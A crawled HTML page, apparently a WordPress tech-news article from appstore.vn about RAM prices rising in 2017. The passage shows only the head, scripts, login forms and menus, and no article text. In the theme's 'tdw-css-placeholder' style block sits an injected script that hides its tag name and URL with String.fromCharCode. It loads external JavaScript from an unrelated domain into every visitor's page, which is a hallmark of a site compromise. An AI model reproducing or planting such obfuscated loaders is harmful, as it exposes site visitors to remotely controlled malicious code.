

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/
body_size: 27750
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Giá RAM đã bắt đầu tăng từ hôm nay - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/07/dsc-0021.jpg?fit=3008%2C2000&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Những tin không vui về giá RAM trên thị trường PC đang liên tiếp được các nhà phân phối linh kiện đưa ra khiến người dùng máy tính chẳng thể ngồi yên."/>
<link rel="canonical" href="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Giá RAM đã bắt đầu tăng từ hôm nay - Mạng xã hội AppStoreVn" />
<meta property="og:description" content="Những tin không vui về giá RAM trên thị trường PC đang liên tiếp được các nhà phân phối linh kiện đưa ra khiến người dùng máy tính chẳng thể ngồi yên." />
<meta property="og:url" content="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="news" />
<meta property="article:tag" content="Pc" />
<meta property="article:tag" content="RAM" />
<meta property="article:tag" content="tin tức" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2017-07-12T09:05:45+00:00" />
<meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/07/inked19911828-1571390622880640-482369977-o-li-1499770162390.jpg?fit=660%2C472&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/07/inked19911828-1571390622880640-482369977-o-li-1499770162390.jpg?fit=660%2C472&#038;ssl=1" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="472" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Những tin không vui về giá RAM trên thị trường PC đang liên tiếp được các nhà phân phối linh kiện đưa ra khiến người dùng máy tính chẳng thể ngồi yên." />
<meta name="twitter:title" content="Giá RAM đã bắt đầu tăng từ hôm nay - Mạng xã hội AppStoreVn" />
<meta name="twitter:image" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/07/dsc-0021.jpg?fit=3008%2C2000&#038;ssl=1" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=3167' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fgia-ram-da-bat-dau-tang-tu-hom-nay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fgia-ram-da-bat-dau-tang-tu-hom-nay%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"cd67b5ed80","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-tuc/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/",
                                "name": "Giá RAM đã bắt đầu tăng từ hôm nay"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3167 single-format-standard gia-ram-da-bat-dau-tang-tu-hom-nay global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
